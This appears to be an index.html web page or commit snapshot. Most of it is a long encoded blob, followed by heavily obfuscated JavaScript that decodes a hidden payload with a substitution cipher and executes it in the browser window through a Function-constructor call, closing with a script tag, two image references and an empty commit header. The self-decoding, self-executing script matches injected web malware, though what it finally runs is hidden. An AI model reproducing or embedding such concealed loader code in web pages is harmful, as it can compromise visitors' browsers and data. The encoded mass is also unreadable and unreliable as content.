nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>


==== commit f618be97: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
